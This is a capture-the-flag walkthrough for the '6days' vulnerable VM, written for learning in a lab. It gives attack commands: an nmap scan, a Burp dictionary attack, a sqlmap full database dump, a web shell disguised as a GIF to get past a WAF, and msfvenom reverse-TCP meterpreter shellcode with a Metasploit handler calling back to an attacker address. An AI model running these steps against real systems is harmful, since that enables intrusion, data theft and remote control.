Hello friends! Today we are going to take
another CTF challenge known as 6days. The credit for making this vm machine
goes to “Geckom” and it is another CTF challenge where we have to find 6 flags to
complete the challenge. You can download this VM here.
Let’s Breach!!!
Let us start form getting to know the IP of VM
(Here, I have it at 192.168.0.25 but you will have to find
your own)
netdiscover

Use nmap for port enumeration
nmap -sV 192.168.0.25

We find port 80 is open, so we open it in our browser

We take a look at our source code and found a
few javascript files that look like base64 encoded.

Inside the flag we find another base64 encode string, decoding
it we find a string called imfadministrator.

We take a look around the website and in the source code of contact.php
page we find our 1st flag.

Flag 1 contains a base64 encoded string
decoding it we find a string called allthefiles.
We open allthefiles and imfadministrator on
the browser. We find that imfadministrator is a directory that leads to a login
page.

In the contact.php page we found a few email
addresses so we use cewl to make a dictionary.

We use burpsuite to launch a dictionary
attack. We select the position and change the password from string to array.

Now we find the third flag in our response.

Now that we can access the page we see that
the page might be vulnerable to sql injection.

Using burpsuite we save the request in a text
file.

We use sqlmap to dump the database.
sqlmap -r /root/Desktop/imf.txt --dbs --batch --dump-all

We find the name of the pages along with another page called
tutorial-incomplete. We open it on our browser and find a page with QR-code
inside an image.

When we decode the QR-code we our 4th flag.

Inside our flag we find a base64 encoded
string, when we decode it we find a string called uploadr942.php
We open it on our browser and find a page to
upload a file.

Now while uploading a shell we find that it is
protected from WAF, so we create a custom shell and save it as GIF file to
bypass the WAF.

Now we upload the file and check the response
from the server to find where our file is uploaded.

We find server sends a string in a comment, we
find our file is in uploads folder
and the comment in the response sent by server is the name of our file.

After finding our shell, we find 5th
flag. Now we use web_delivery to take reverse shell using metasploit.

We setup our metasploit for web delivery and
execute the command on our shell.

Now we have the reverse shell we take a look
inside 5th flag

We find a base64 encode string when we decode
it we find a string agentservices.
We check the connections of our server using
netstat
Netstat –antp

We found a service running on port 7788, we
use curl to find what the server is running on port 7788.
curl localhost:7788

We find a service called agent is running so
we find the location of agent using which command
which agent

So we knock the server and find that port 7788 opened.
Knock 192.168.0.25 7482 8279 9467

Now we download agent program file to our
system for reverse engineering.
Download agent /root/Desktop

Now we reverse engineer the file to find an
exploit. First we disassemble main function.
gdb –q agent
disassemble main


We break the program at 80486ba, and run the
program. After running the programs, we look at the memory locations associated
with the program.
break *0x80486ba
info registers

We look
inside four halfwords of memory above stack pointer
x/4xw 0xffffd340

In the memory address 804c070 we found the
password to access the program.
x/s 0x0804c070

Now we access the program from the server
using netcat and find that the string can give us access to the program
netcat 192.168.0.25 7788

Now we create an exploit for this program,
first we create a shellcode for msfvenom payload.
msfvenom –p linux/x86/meterpreter/reverse_tcp lhost=192.168.0.15
lport=4444 –f python –b \x00\xa0\x0d

Now we create
our exploit using python. We manually fuzz the memory location inside our
exploit.

We setup our handler on metesploit and execute
the shell.
msf > use exploit/multi/handler
msf exploit (handler) > set payload
linux/x86/meterpreter/reverse_shell
msf exploit (handler) > set lhost 192.168.0.15
msf exploit (handler) > set lport 4444
msf exploit (handler) > run

now we check for sessions and take the
interactive shell
msf exploit (handler) > sessions
msf exploit (handler) > sessions –I 3

Now we take shell check our privileges, we
find that we are root. When we move inside the /root/ folder we find our 6th
and final flag.


